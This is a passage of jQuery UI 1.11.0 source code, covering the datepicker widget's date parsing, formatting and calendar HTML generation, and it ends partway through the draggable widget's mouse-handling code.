checkDate.setMonth(0); checkDate.setDate(1); return Math.floor(Math.round((time - checkDate) / 86400000) / 7) + 1; }, parseDate: function (format, value, settings) { if (format == null || value == null) { throw "Invalid arguments"; } value = (typeof value === "object" ? value.toString() : value + ""); if (value === "") { return null; } var iFormat, dim, extra, iValue = 0, shortYearCutoffTemp = (settings ? settings.shortYearCutoff : null) || this._defaults.shortYearCutoff, shortYearCutoff = (typeof shortYearCutoffTemp !== "string" ? shortYearCutoffTemp : new Date().getFullYear() % 100 + parseInt(shortYearCutoffTemp, 10)), dayNamesShort = (settings ? settings.dayNamesShort : null) || this._defaults.dayNamesShort, dayNames = (settings ? settings.dayNames : null) || this._defaults.dayNames, monthNamesShort = (settings ? settings.monthNamesShort : null) || this._defaults.monthNamesShort, monthNames = (settings ? settings.monthNames : null) || this._defaults.monthNames, year = -1, month = -1, day = -1, doy = -1, literal = false, date, lookAhead = function (match) { var matches = (iFormat + 1 < format.length && format.charAt(iFormat + 1) === match); if (matches) { iFormat++; } return matches; }, getNumber = function (match) { var isDoubled = lookAhead(match), size = (match === "@" ? 14 : (match === "!" ? 20 : (match === "y" && isDoubled ? 4 : (match === "o" ? 3 : 2)))), digits = new RegExp("^\\d{1," + size + "}"), num = value.substring(iValue).match(digits); if (!num) { throw "Missing number at position " + iValue; } iValue += num[0].length; return parseInt(num[0], 10); }, getName = function (match, shortNames, longNames) { var index = -1, names = $.map(lookAhead(match) ? longNames : shortNames, function (v, k) { return [[k, v]]; }).sort(function (a, b) { return -(a[1].length - b[1].length); }); $.each(names, function (i, pair) { var name = pair[1]; if (value.substr(iValue, name.length).toLowerCase() === name.toLowerCase()) { index = pair[0]; iValue += name.length; return false; } }); if (index !== -1) { return index + 1; } else { throw "Unknown name at position " + iValue; } }, checkLiteral = function () { if (value.charAt(iValue) !== format.charAt(iFormat)) { throw "Unexpected literal at position " + iValue; } iValue++; }; for (iFormat = 0; iFormat < format.length; iFormat++) { if (literal) { if (format.charAt(iFormat) === "'" && !lookAhead("'")) { literal = false; } else { checkLiteral(); } } else { switch (format.charAt(iFormat)) { case "d": day = getNumber("d"); break; case "D": getName("D", dayNamesShort, dayNames); break; case "o": doy = getNumber("o"); break; case "m": month = getNumber("m"); break; case "M": month = getName("M", monthNamesShort, monthNames); break; case "y": year = getNumber("y"); break; case "@": date = new Date(getNumber("@")); year = date.getFullYear(); month = date.getMonth() + 1; day = date.getDate(); break; case "!": date = new Date((getNumber("!") - this._ticksTo1970) / 10000); year = date.getFullYear(); month = date.getMonth() + 1; day = date.getDate(); break; case "'": if (lookAhead("'")) { checkLiteral(); } else { literal = true; } break; default: checkLiteral(); } } } if (iValue < value.length) { extra = value.substr(iValue); if (!/^\s+/.test(extra)) { throw "Extra/unparsed characters found in date: " + extra; } } if (year === -1) { year = new Date().getFullYear(); } else if (year < 100) { year += new Date().getFullYear() - new Date().getFullYear() % 100 + (year <= shortYearCutoff ? 0 : -100); } if (doy > -1) { month = 1; day = doy; do { dim = this._getDaysInMonth(year, month - 1); if (day <= dim) { break; } month++; day -= dim; } while (true); } date = this._daylightSavingAdjust(new Date(year, month - 1, day)); if (date.getFullYear() !== year || date.getMonth() + 1 !== month || date.getDate() !== day) { throw "Invalid date"; } return date; }, ATOM: "yy-mm-dd", COOKIE: "D, dd M yy", ISO_8601: "yy-mm-dd", RFC_822: "D, d M y", RFC_850: "DD, dd-M-y", RFC_1036: "D, d M y", RFC_1123: "D, d M yy", RFC_2822: "D, d M yy", RSS: "D, d M y", TICKS: "!", TIMESTAMP: "@", W3C: "yy-mm-dd", _ticksTo1970: (((1970 - 1) * 365 + Math.floor(1970 / 4) - Math.floor(1970 / 100) + Math.floor(1970 / 400)) * 24 * 60 * 60 * 10000000), formatDate: function (format, date, settings) { if (!date) { return ""; } var iFormat, dayNamesShort = (settings ? settings.dayNamesShort : null) || this._defaults.dayNamesShort, dayNames = (settings ? settings.dayNames : null) || this._defaults.dayNames, monthNamesShort = (settings ? settings.monthNamesShort : null) || this._defaults.monthNamesShort, monthNames = (settings ? settings.monthNames : null) || this._defaults.monthNames, lookAhead = function (match) { var matches = (iFormat + 1 < format.length && format.charAt(iFormat + 1) === match); if (matches) { iFormat++; } return matches; }, formatNumber = function (match, value, len) { var num = "" + value; if (lookAhead(match)) { while (num.length < len) { num = "0" + num; } } return num; }, formatName = function (match, value, shortNames, longNames) { return (lookAhead(match) ? longNames[value] : shortNames[value]); }, output = "", literal = false; if (date) { for (iFormat = 0; iFormat < format.length; iFormat++) { if (literal) { if (format.charAt(iFormat) === "'" && !lookAhead("'")) { literal = false; } else { output += format.charAt(iFormat); } } else { switch (format.charAt(iFormat)) { case "d": output += formatNumber("d", date.getDate(), 2); break; case "D": output += formatName("D", date.getDay(), dayNamesShort, dayNames); break; case "o": output += formatNumber("o", Math.round((new Date(date.getFullYear(), date.getMonth(), date.getDate()).getTime() - new Date(date.getFullYear(), 0, 0).getTime()) / 86400000), 3); break; case "m": output += formatNumber("m", date.getMonth() + 1, 2); break; case "M": output += formatName("M", date.getMonth(), monthNamesShort, monthNames); break; case "y": output += (lookAhead("y") ? date.getFullYear() : (date.getYear() % 100 < 10 ? "0" : "") + date.getYear() % 100); break; case "@": output += date.getTime(); break; case "!": output += date.getTime() * 10000 + this._ticksTo1970; break; case "'": if (lookAhead("'")) { output += "'"; } else { literal = true; } break; default: output += format.charAt(iFormat); } } } } return output; }, _possibleChars: function (format) { var iFormat, chars = "", literal = false, lookAhead = function (match) { var matches = (iFormat + 1 < format.length && format.charAt(iFormat + 1) === match); if (matches) { iFormat++; } return matches; }; for (iFormat = 0; iFormat < format.length; iFormat++) { if (literal) { if (format.charAt(iFormat) === "'" && !lookAhead("'")) { literal = false; } else { chars += format.charAt(iFormat); } } else { switch (format.charAt(iFormat)) { case "d": case "m": case "y": case "@": chars += "0123456789"; break; case "D": case "M": return null; case "'": if (lookAhead("'")) { chars += "'"; } else { literal = true; } break; default: chars += format.charAt(iFormat); } } } return chars; }, _get: function (inst, name) { return inst.settings[name] !== undefined ? inst.settings[name] : this._defaults[name]; }, _setDateFromField: function (inst, noDefault) { if (inst.input.val() === inst.lastVal) { return; } var dateFormat = this._get(inst, "dateFormat"), dates = inst.lastVal = inst.input ? inst.input.val() : null, defaultDate = this._getDefaultDate(inst), date = defaultDate, settings = this._getFormatConfig(inst); try { date = this.parseDate(dateFormat, dates, settings) || defaultDate; } catch (event) { dates = (noDefault ? "" : dates); } inst.selectedDay = date.getDate(); inst.drawMonth = inst.selectedMonth = date.getMonth(); inst.drawYear = inst.selectedYear = date.getFullYear(); inst.currentDay = (dates ? date.getDate() : 0); inst.currentMonth = (dates ? date.getMonth() : 0); inst.currentYear = (dates ? date.getFullYear() : 0); this._adjustInstDate(inst); }, _getDefaultDate: function (inst) { return this._restrictMinMax(inst, this._determineDate(inst, this._get(inst, "defaultDate"), new Date())); }, _determineDate: function (inst, date, defaultDate) { var offsetNumeric = function (offset) { var date = new Date(); date.setDate(date.getDate() + offset); return date; }, offsetString = function (offset) { try { return $.datepicker.parseDate($.datepicker._get(inst, "dateFormat"), offset, $.datepicker._getFormatConfig(inst)); } catch (e) { } var date = (offset.toLowerCase().match(/^c/) ? $.datepicker._getDate(inst) : null) || new Date(), year = date.getFullYear(), month = date.getMonth(), day = date.getDate(), pattern = /([+\-]?[0-9]+)\s*(d|D|w|W|m|M|y|Y)?/g, matches = pattern.exec(offset); while (matches) { switch (matches[2] || "d") { case "d": case "D": day += parseInt(matches[1], 10); break; case "w": case "W": day += parseInt(matches[1], 10) * 7; break; case "m": case "M": month += parseInt(matches[1], 10); day = Math.min(day, $.datepicker._getDaysInMonth(year, month)); break; case "y": case "Y": year += parseInt(matches[1], 10); day = Math.min(day, $.datepicker._getDaysInMonth(year, month)); break; } matches = pattern.exec(offset); } return new Date(year, month, day); }, newDate = (date == null || date === "" ? defaultDate : (typeof date === "string" ? offsetString(date) : (typeof date === "number" ? (isNaN(date) ? defaultDate : offsetNumeric(date)) : new Date(date.getTime())))); newDate = (newDate && newDate.toString() === "Invalid Date" ? defaultDate : newDate); if (newDate) { newDate.setHours(0); newDate.setMinutes(0); newDate.setSeconds(0); newDate.setMilliseconds(0); } return this._daylightSavingAdjust(newDate); }, _daylightSavingAdjust: function (date) { if (!date) { return null; } date.setHours(date.getHours() > 12 ? date.getHours() + 2 : 0); return date; }, _setDate: function (inst, date, noChange) { var clear = !date, origMonth = inst.selectedMonth, origYear = inst.selectedYear, newDate = this._restrictMinMax(inst, this._determineDate(inst, date, new Date())); inst.selectedDay = inst.currentDay = newDate.getDate(); inst.drawMonth = inst.selectedMonth = inst.currentMonth = newDate.getMonth(); inst.drawYear = inst.selectedYear = inst.currentYear = newDate.getFullYear(); if ((origMonth !== inst.selectedMonth || origYear !== inst.selectedYear) && !noChange) { this._notifyChange(inst); } this._adjustInstDate(inst); if (inst.input) { inst.input.val(clear ? "" : this._formatDate(inst)); } }, _getDate: function (inst) { var startDate = (!inst.currentYear || (inst.input && inst.input.val() === "") ? null : this._daylightSavingAdjust(new Date(inst.currentYear, inst.currentMonth, inst.currentDay))); return startDate; }, _attachHandlers: function (inst) { var stepMonths = this._get(inst, "stepMonths"), id = "#" + inst.id.replace(/\\\\/g, "\\"); inst.dpDiv.find("[data-handler]").map(function () { var handler = { prev: function () { $.datepicker._adjustDate(id, -stepMonths, "M"); }, next: function () { $.datepicker._adjustDate(id, +stepMonths, "M"); }, hide: function () { $.datepicker._hideDatepicker(); }, today: function () { $.datepicker._gotoToday(id); }, selectDay: function () { $.datepicker._selectDay(id, +this.getAttribute("data-month"), +this.getAttribute("data-year"), this); return false; }, selectMonth: function () { $.datepicker._selectMonthYear(id, this, "M"); return false; }, selectYear: function () { $.datepicker._selectMonthYear(id, this, "Y"); return false; } }; $(this).bind(this.getAttribute("data-event"), handler[this.getAttribute("data-handler")]); }); }, _generateHTML: function (inst) { var maxDraw, prevText, prev, nextText, next, currentText, gotoDate, controls, buttonPanel, firstDay, showWeek, dayNames, dayNamesMin, monthNames, monthNamesShort, beforeShowDay, showOtherMonths, selectOtherMonths, defaultDate, html, dow, row, group, col, selectedDate, cornerClass, calender, thead, day, daysInMonth, leadDays, curRows, numRows, printDate, dRow, tbody, daySettings, otherMonth, unselectable, tempDate = new Date(), today = this._daylightSavingAdjust(new Date(tempDate.getFullYear(), tempDate.getMonth(), tempDate.getDate())), isRTL = this._get(inst, "isRTL"), showButtonPanel = this._get(inst, "showButtonPanel"), hideIfNoPrevNext = this._get(inst, "hideIfNoPrevNext"), navigationAsDateFormat = this._get(inst, "navigationAsDateFormat"), numMonths = this._getNumberOfMonths(inst), showCurrentAtPos = this._get(inst, "showCurrentAtPos"), stepMonths = this._get(inst, "stepMonths"), isMultiMonth = (numMonths[0] !== 1 || numMonths[1] !== 1), currentDate = this._daylightSavingAdjust((!inst.currentDay ? new Date(9999, 9, 9) : new Date(inst.currentYear, inst.currentMonth, inst.currentDay))), minDate = this._getMinMaxDate(inst, "min"), maxDate = this._getMinMaxDate(inst, "max"), drawMonth = inst.drawMonth - showCurrentAtPos, drawYear = inst.drawYear; if (drawMonth < 0) { drawMonth += 12; drawYear--; } if (maxDate) { maxDraw = this._daylightSavingAdjust(new Date(maxDate.getFullYear(), maxDate.getMonth() - (numMonths[0] * numMonths[1]) + 1, maxDate.getDate())); maxDraw = (minDate && maxDraw < minDate ? minDate : maxDraw); while (this._daylightSavingAdjust(new Date(drawYear, drawMonth, 1)) > maxDraw) { drawMonth--; if (drawMonth < 0) { drawMonth = 11; drawYear--; } } } inst.drawMonth = drawMonth; inst.drawYear = drawYear; prevText = this._get(inst, "prevText"); prevText = (!navigationAsDateFormat ? prevText : this.formatDate(prevText, this._daylightSavingAdjust(new Date(drawYear, drawMonth - stepMonths, 1)), this._getFormatConfig(inst))); prev = (this._canAdjustMonth(inst, -1, drawYear, drawMonth) ? "<a class='ui-datepicker-prev ui-corner-all' data-handler='prev' data-event='click'" + " title='" + prevText + "'><span class='ui-icon ui-icon-circle-triangle-" + (isRTL ? "e" : "w") + "'>" + prevText + "</span></a>" : (hideIfNoPrevNext ? "" : "<a class='ui-datepicker-prev ui-corner-all ui-state-disabled' title='" + prevText + "'><span class='ui-icon ui-icon-circle-triangle-" + (isRTL ? "e" : "w") + "'>" + prevText + "</span></a>")); nextText = this._get(inst, "nextText"); nextText = (!navigationAsDateFormat ? nextText : this.formatDate(nextText, this._daylightSavingAdjust(new Date(drawYear, drawMonth + stepMonths, 1)), this._getFormatConfig(inst))); next = (this._canAdjustMonth(inst, +1, drawYear, drawMonth) ? "<a class='ui-datepicker-next ui-corner-all' data-handler='next' data-event='click'" + " title='" + nextText + "'><span class='ui-icon ui-icon-circle-triangle-" + (isRTL ? "w" : "e") + "'>" + nextText + "</span></a>" : (hideIfNoPrevNext ? "" : "<a class='ui-datepicker-next ui-corner-all ui-state-disabled' title='" + nextText + "'><span class='ui-icon ui-icon-circle-triangle-" + (isRTL ? "w" : "e") + "'>" + nextText + "</span></a>")); currentText = this._get(inst, "currentText"); gotoDate = (this._get(inst, "gotoCurrent") && inst.currentDay ? currentDate : today); currentText = (!navigationAsDateFormat ? currentText : this.formatDate(currentText, gotoDate, this._getFormatConfig(inst))); controls = (!inst.inline ? "<button type='button' class='ui-datepicker-close ui-state-default ui-priority-primary ui-corner-all' data-handler='hide' data-event='click'>" + this._get(inst, "closeText") + "</button>" : ""); buttonPanel = (showButtonPanel) ? "<div class='ui-datepicker-buttonpane ui-widget-content'>" + (isRTL ? controls : "") + (this._isInRange(inst, gotoDate) ? "<button type='button' class='ui-datepicker-current ui-state-default ui-priority-secondary ui-corner-all' data-handler='today' data-event='click'" + ">" + currentText + "</button>" : "") + (isRTL ? "" : controls) + "</div>" : ""; firstDay = parseInt(this._get(inst, "firstDay"), 10); firstDay = (isNaN(firstDay) ? 0 : firstDay); showWeek = this._get(inst, "showWeek"); dayNames = this._get(inst, "dayNames"); dayNamesMin = this._get(inst, "dayNamesMin"); monthNames = this._get(inst, "monthNames"); monthNamesShort = this._get(inst, "monthNamesShort"); beforeShowDay = this._get(inst, "beforeShowDay"); showOtherMonths = this._get(inst, "showOtherMonths"); selectOtherMonths = this._get(inst, "selectOtherMonths"); defaultDate = this._getDefaultDate(inst); html = ""; dow; for (row = 0; row < numMonths[0]; row++) { group = ""; this.maxRows = 4; for (col = 0; col < numMonths[1]; col++) { selectedDate = this._daylightSavingAdjust(new Date(drawYear, drawMonth, inst.selectedDay)); cornerClass = " ui-corner-all"; calender = ""; if (isMultiMonth) { calender += "<div class='ui-datepicker-group"; if (numMonths[1] > 1) { switch (col) { case 0: calender += " ui-datepicker-group-first"; cornerClass = " ui-corner-" + (isRTL ? "right" : "left"); break; case numMonths[1] - 1: calender += " ui-datepicker-group-last"; cornerClass = " ui-corner-" + (isRTL ? "left" : "right"); break; default: calender += " ui-datepicker-group-middle"; cornerClass = ""; break; } } calender += "'>"; } calender += "<div class='ui-datepicker-header ui-widget-header ui-helper-clearfix" + cornerClass + "'>" + (/all|left/.test(cornerClass) && row === 0 ? (isRTL ? next : prev) : "") + (/all|right/.test(cornerClass) && row === 0 ? (isRTL ? prev : next) : "") + this._generateMonthYearHeader(inst, drawMonth, drawYear, minDate, maxDate, row > 0 || col > 0, monthNames, monthNamesShort) + "</div><table class='ui-datepicker-calendar'><thead>" + "<tr>"; thead = (showWeek ? "<th class='ui-datepicker-week-col'>" + this._get(inst, "weekHeader") + "</th>" : ""); for (dow = 0; dow < 7; dow++) { day = (dow + firstDay) % 7; thead += "<th scope='col'" + ((dow + firstDay + 6) % 7 >= 5 ? " class='ui-datepicker-week-end'" : "") + ">" + "<span title='" + dayNames[day] + "'>" + dayNamesMin[day] + "</span></th>"; } calender += thead + "</tr></thead><tbody>"; daysInMonth = this._getDaysInMonth(drawYear, drawMonth); if (drawYear === inst.selectedYear && drawMonth === inst.selectedMonth) { inst.selectedDay = Math.min(inst.selectedDay, daysInMonth); } leadDays = (this._getFirstDayOfMonth(drawYear, drawMonth) - firstDay + 7) % 7; curRows = Math.ceil((leadDays + daysInMonth) / 7); numRows = (isMultiMonth ? this.maxRows > curRows ? this.maxRows : curRows : curRows); this.maxRows = numRows; printDate = this._daylightSavingAdjust(new Date(drawYear, drawMonth, 1 - leadDays)); for (dRow = 0; dRow < numRows; dRow++) { calender += "<tr>"; tbody = (!showWeek ? "" : "<td class='ui-datepicker-week-col'>" + this._get(inst, "calculateWeek")(printDate) + "</td>"); for (dow = 0; dow < 7; dow++) { daySettings = (beforeShowDay ? beforeShowDay.apply((inst.input ? inst.input[0] : null), [printDate]) : [true, ""]); otherMonth = (printDate.getMonth() !== drawMonth); unselectable = (otherMonth && !selectOtherMonths) || !daySettings[0] || (minDate && printDate < minDate) || (maxDate && printDate > maxDate); tbody += "<td class='" + ((dow + firstDay + 6) % 7 >= 5 ? " ui-datepicker-week-end" : "") + (otherMonth ? " ui-datepicker-other-month" : "") + ((printDate.getTime() === selectedDate.getTime() && drawMonth === inst.selectedMonth && inst._keyEvent) || (defaultDate.getTime() === printDate.getTime() && defaultDate.getTime() === selectedDate.getTime()) ? " " + this._dayOverClass : "") + (unselectable ? " " + this._unselectableClass + " ui-state-disabled" : "") + (otherMonth && !showOtherMonths ? "" : " " + daySettings[1] + (printDate.getTime() === currentDate.getTime() ? " " + this._currentClass : "") + (printDate.getTime() === today.getTime() ? " ui-datepicker-today" : "")) + "'" + ((!otherMonth || showOtherMonths) && daySettings[2] ? " title='" + daySettings[2].replace(/'/g, "&#39;") + "'" : "") + (unselectable ? "" : " data-handler='selectDay' data-event='click' data-month='" + printDate.getMonth() + "' data-year='" + printDate.getFullYear() + "'") + ">" + (otherMonth && !showOtherMonths ? "&#xa0;" : (unselectable ? "<span class='ui-state-default'>" + printDate.getDate() + "</span>" : "<a class='ui-state-default" + (printDate.getTime() === today.getTime() ? " ui-state-highlight" : "") + (printDate.getTime() === currentDate.getTime() ? " ui-state-active" : "") + (otherMonth ? " ui-priority-secondary" : "") + "' href='#'>" + printDate.getDate() + "</a>")) + "</td>"; printDate.setDate(printDate.getDate() + 1); printDate = this._daylightSavingAdjust(printDate); } calender += tbody + "</tr>"; } drawMonth++; if (drawMonth > 11) { drawMonth = 0; drawYear++; } calender += "</tbody></table>" + (isMultiMonth ? "</div>" + ((numMonths[0] > 0 && col === numMonths[1] - 1) ? "<div class='ui-datepicker-row-break'></div>" : "") : ""); group += calender; } html += group; } html += buttonPanel; inst._keyEvent = false; return html; }, _generateMonthYearHeader: function (inst, drawMonth, drawYear, minDate, maxDate, secondary, monthNames, monthNamesShort) { var inMinYear, inMaxYear, month, years, thisYear, determineYear, year, endYear, changeMonth = this._get(inst, "changeMonth"), changeYear = this._get(inst, "changeYear"), showMonthAfterYear = this._get(inst, "showMonthAfterYear"), html = "<div class='ui-datepicker-title'>", monthHtml = ""; if (secondary || !changeMonth) { monthHtml += "<span class='ui-datepicker-month'>" + monthNames[drawMonth] + "</span>"; } else { inMinYear = (minDate && minDate.getFullYear() === drawYear); inMaxYear = (maxDate && maxDate.getFullYear() === drawYear); monthHtml += "<select class='ui-datepicker-month' data-handler='selectMonth' data-event='change'>"; for (month = 0; month < 12; month++) { if ((!inMinYear || month >= minDate.getMonth()) && (!inMaxYear || month <= maxDate.getMonth())) { monthHtml += "<option value='" + month + "'" + (month === drawMonth ? " selected='selected'" : "") + ">" + monthNamesShort[month] + "</option>"; } } monthHtml += "</select>"; } if (!showMonthAfterYear) { html += monthHtml + (secondary || !(changeMonth && changeYear) ? "&#xa0;" : ""); } if (!inst.yearshtml) { inst.yearshtml = ""; if (secondary || !changeYear) { html += "<span class='ui-datepicker-year'>" + drawYear + "</span>"; } else { years = this._get(inst, "yearRange").split(":"); thisYear = new Date().getFullYear(); determineYear = function (value) { var year = (value.match(/c[+\-].*/) ? drawYear + parseInt(value.substring(1), 10) : (value.match(/[+\-].*/) ? thisYear + parseInt(value, 10) : parseInt(value, 10))); return (isNaN(year) ? thisYear : year); }; year = determineYear(years[0]); endYear = Math.max(year, determineYear(years[1] || "")); year = (minDate ? Math.max(year, minDate.getFullYear()) : year); endYear = (maxDate ? Math.min(endYear, maxDate.getFullYear()) : endYear); inst.yearshtml += "<select class='ui-datepicker-year' data-handler='selectYear' data-event='change'>"; for (; year <= endYear; year++) { inst.yearshtml += "<option value='" + year + "'" + (year === drawYear ? " selected='selected'" : "") + ">" + year + "</option>"; } inst.yearshtml += "</select>"; html += inst.yearshtml; inst.yearshtml = null; } } html += this._get(inst, "yearSuffix"); if (showMonthAfterYear) { html += (secondary || !(changeMonth && changeYear) ? "&#xa0;" : "") + monthHtml; } html += "</div>"; return html; }, _adjustInstDate: function (inst, offset, period) { var year = inst.drawYear + (period === "Y" ? offset : 0), month = inst.drawMonth + (period === "M" ? offset : 0), day = Math.min(inst.selectedDay, this._getDaysInMonth(year, month)) + (period === "D" ? offset : 0), date = this._restrictMinMax(inst, this._daylightSavingAdjust(new Date(year, month, day))); inst.selectedDay = date.getDate(); inst.drawMonth = inst.selectedMonth = date.getMonth(); inst.drawYear = inst.selectedYear = date.getFullYear(); if (period === "M" || period === "Y") { this._notifyChange(inst); } }, _restrictMinMax: function (inst, date) { var minDate = this._getMinMaxDate(inst, "min"), maxDate = this._getMinMaxDate(inst, "max"), newDate = (minDate && date < minDate ? minDate : date); return (maxDate && newDate > maxDate ? maxDate : newDate); }, _notifyChange: function (inst) { var onChange = this._get(inst, "onChangeMonthYear"); if (onChange) { onChange.apply((inst.input ? inst.input[0] : null), [inst.selectedYear, inst.selectedMonth + 1, inst]); } }, _getNumberOfMonths: function (inst) { var numMonths = this._get(inst, "numberOfMonths"); return (numMonths == null ? [1, 1] : (typeof numMonths === "number" ? [1, numMonths] : numMonths)); }, _getMinMaxDate: function (inst, minMax) { return this._determineDate(inst, this._get(inst, minMax + "Date"), null); }, _getDaysInMonth: function (year, month) { return 32 - this._daylightSavingAdjust(new Date(year, month, 32)).getDate(); }, _getFirstDayOfMonth: function (year, month) { return new Date(year, month, 1).getDay(); }, _canAdjustMonth: function (inst, offset, curYear, curMonth) { var numMonths = this._getNumberOfMonths(inst), date = this._daylightSavingAdjust(new Date(curYear, curMonth + (offset < 0 ? offset : numMonths[0] * numMonths[1]), 1)); if (offset < 0) { date.setDate(this._getDaysInMonth(date.getFullYear(), date.getMonth())); } return this._isInRange(inst, date); }, _isInRange: function (inst, date) { var yearSplit, currentYear, minDate = this._getMinMaxDate(inst, "min"), maxDate = this._getMinMaxDate(inst, "max"), minYear = null, maxYear = null, years = this._get(inst, "yearRange"); if (years) { yearSplit = years.split(":"); currentYear = new Date().getFullYear(); minYear = parseInt(yearSplit[0], 10); maxYear = parseInt(yearSplit[1], 10); if (yearSplit[0].match(/[+\-].*/)) { minYear += currentYear; } if (yearSplit[1].match(/[+\-].*/)) { maxYear += currentYear; } } return ((!minDate || date.getTime() >= minDate.getTime()) && (!maxDate || date.getTime() <= maxDate.getTime()) && (!minYear || date.getFullYear() >= minYear) && (!maxYear || date.getFullYear() <= maxYear)); }, _getFormatConfig: function (inst) { var shortYearCutoff = this._get(inst, "shortYearCutoff"); shortYearCutoff = (typeof shortYearCutoff !== "string" ? shortYearCutoff : new Date().getFullYear() % 100 + parseInt(shortYearCutoff, 10)); return { shortYearCutoff: shortYearCutoff, dayNamesShort: this._get(inst, "dayNamesShort"), dayNames: this._get(inst, "dayNames"), monthNamesShort: this._get(inst, "monthNamesShort"), monthNames: this._get(inst, "monthNames") }; }, _formatDate: function (inst, day, month, year) { if (!day) { inst.currentDay = inst.selectedDay; inst.currentMonth = inst.selectedMonth; inst.currentYear = inst.selectedYear; } var date = (day ? (typeof day === "object" ? day : this._daylightSavingAdjust(new Date(year, month, day))) : this._daylightSavingAdjust(new Date(inst.currentYear, inst.currentMonth, inst.currentDay))); return this.formatDate(this._get(inst, "dateFormat"), date, this._getFormatConfig(inst)); } }); function datepicker_bindHover(dpDiv) { var selector = "button, .ui-datepicker-prev, .ui-datepicker-next, .ui-datepicker-calendar td a"; return dpDiv.delegate(selector, "mouseout", function () { $(this).removeClass("ui-state-hover"); if (this.className.indexOf("ui-datepicker-prev") !== -1) { $(this).removeClass("ui-datepicker-prev-hover"); } if (this.className.indexOf("ui-datepicker-next") !== -1) { $(this).removeClass("ui-datepicker-next-hover"); } }).delegate(selector, "mouseover", function () { if (!$.datepicker._isDisabledDatepicker(datepicker_instActive.inline ? dpDiv.parent()[0] : datepicker_instActive.input[0])) { $(this).parents(".ui-datepicker-calendar").find("a").removeClass("ui-state-hover"); $(this).addClass("ui-state-hover"); if (this.className.indexOf("ui-datepicker-prev") !== -1) { $(this).addClass("ui-datepicker-prev-hover"); } if (this.className.indexOf("ui-datepicker-next") !== -1) { $(this).addClass("ui-datepicker-next-hover"); } } }); } function datepicker_extendRemove(target, props) { $.extend(target, props); for (var name in props) { if (props[name] == null) { target[name] = props[name]; } } return target; } $.fn.datepicker = function (options) { if (!this.length) { return this; } if (!$.datepicker.initialized) { $(document).mousedown($.datepicker._checkExternalClick); $.datepicker.initialized = true; } if ($("#" + $.datepicker._mainDivId).length === 0) { $("body").append($.datepicker.dpDiv); } var otherArgs = Array.prototype.slice.call(arguments, 1); if (typeof options === "string" && (options === "isDisabled" || options === "getDate" || options === "widget")) { return $.datepicker["_" + options + "Datepicker"].apply($.datepicker, [this[0]].concat(otherArgs)); } if (options === "option" && arguments.length === 2 && typeof arguments[1] === "string") { return $.datepicker["_" + options + "Datepicker"].apply($.datepicker, [this[0]].concat(otherArgs)); } return this.each(function () { typeof options === "string" ? $.datepicker["_" + options + "Datepicker"].apply($.datepicker, [this].concat(otherArgs)) : $.datepicker._attachDatepicker(this, options); }); }; $.datepicker = new Datepicker(); $.datepicker.initialized = false; $.datepicker.uuid = new Date().getTime(); $.datepicker.version = "1.11.0"; var datepicker = $.datepicker; $.widget("ui.draggable", $.ui.mouse, {  widgetEventPrefix: "drag", options: { addClasses: true, appendTo: "parent", axis: false, connectToSortable: false, containment: false, cursor: "auto", cursorAt: false, grid: false, handle: false, helper: "original", iframeFix: false, opacity: false, refreshPositions: false, revert: false, revertDuration: 500, scope: "default", scroll: true, scrollSensitivity: 20, scrollSpeed: 20, snap: false, snapMode: "both", snapTolerance: 20, stack: false, zIndex: false, drag: null, start: null, stop: null }, _create: function () { if (this.options.helper === "original" && !(/^(?:r|a|f)/).test(this.element.css("position"))) { this.element[0].style.position = "relative"; } if (this.options.addClasses) { this.element.addClass("ui-draggable"); } if (this.options.disabled) { this.element.addClass("ui-draggable-disabled"); } this._setHandleClassName(); this._mouseInit(); }, _setOption: function (key, value) { this._super(key, value); if (key === "handle") { this._setHandleClassName(); } }, _destroy: function () { if ((this.helper || this.element).is(".ui-draggable-dragging")) { this.destroyOnClear = true; return; } this.element.removeClass("ui-draggable ui-draggable-dragging ui-draggable-disabled"); this._removeHandleClassName(); this._mouseDestroy(); }, _mouseCapture: function (event) { var document = this.document[0], o = this.options; try { if (document.activeElement && document.activeElement.nodeName.toLowerCase() !== "body") { $(document.activeElement).blur(); } } catch (error) { } if (this.helper || o.disabled || $(event.target).closest(".ui-resizable-handle").length > 0) { return false; } this.handle = this._getHandle(event); if (!this.handle) { return false; } $(o.iframeFix === true ? "iframe" : o.iframeFix).each(function () { $("<div class='ui-draggable-iframeFix' style='background: #fff;'></div>").css({ width: this.offsetWidth + "px", height: this.offsetHeight + "px", position: "absolute", opacity: "0.001", zIndex: 1000 }).css($(this).offset()).appendTo("body"); }); return true; }, _mouseStart: function (event) { var o = this.options; this.helper = this._createHelper(event); this.helper.addClass("ui-draggable-dragging"); this._cacheHelperProportions(); if ($.ui.ddmanager) { $.ui.ddmanager.current = this; } this._cacheMargins(); this.cssPosition = this.helper.css("position"); this.scrollParent = this.helper.scrollParent(); this.offsetParent = this.helper.offsetParent(); this.offsetParentCssPosition = this.offsetParent.css("position"); this.offset = this.positionAbs = this.element.offset(); this.offset = { top: this.offset.top - this.margins.top, left: this.offset.left - this.margins.left }; this.offset.scroll = false; $.extend(this.offset, { click: { left: event.pageX - this.offset.left, top: event.pageY - this.offset.top }, parent: this._getParentOffset(), relative: this._getRelativeOffset() }); this.originalPosition = this.position = this._generatePosition(event, false); this.originalPageX = event.pageX; this.originalPageY = event.pageY; (o.cursorAt && this._adjustOffsetFromHelper(o.cursorAt)); this._setContainment(); if (this._trigger("start", event) === false) { this._clear(); return false; } this._cacheHelperProportions(); if ($.ui.ddmanager && !o.dropBehaviour) { $.ui.ddmanager.prepareOffsets(this, event); } this._mouseDrag(event, true); if ($.ui.ddmanager) { $.ui.ddmanager.dragStart(this, event); } return true; }, _mouseDrag: function (event, noPropagation) { if (this.offsetParentCssPosition === "fixed") { this.offset.parent = this._getParentOffset(); } this.position = this._generatePosition(event, true); this.positionAbs = this._convertPositionTo("absolute"); if (!noPropagation) { var ui = this._uiHash(); if (this._trigger("drag", event, ui) === false) { this._mouseUp({}); return false; } this.position = ui.position; } this.helper[0].style.left = this.position.left + "px"; this.helper[0].style.top = this.position.top + "px"; if ($.ui.ddmanager) { $.ui.ddmanager.drag(this, event); } return false; }, _mouseStop: function (event) { var that = this, dropped = false; if ($.ui.ddmanager && !this.options.dropBehaviour) { dropped = $.ui.ddmanager.drop(this, event); } if (this.dropped) { dropped = this.dropped; this.dropped = false; } if ((this.options.revert === "invalid" && !dropped) || (this.options.revert === "valid" && dropped) || this.options.revert === true || ($.isFunction(this.options.revert) && this.options.revert.call(this.element, dropped))) { $(this.helper).animate(this.originalPosition, parseInt(this.options.revertDuration, 10), function () { if (that._trigger("stop", event) !== false) { that._clear(); } }); } else { if (this._trigger("stop", event) !== false) { this._clear(); } 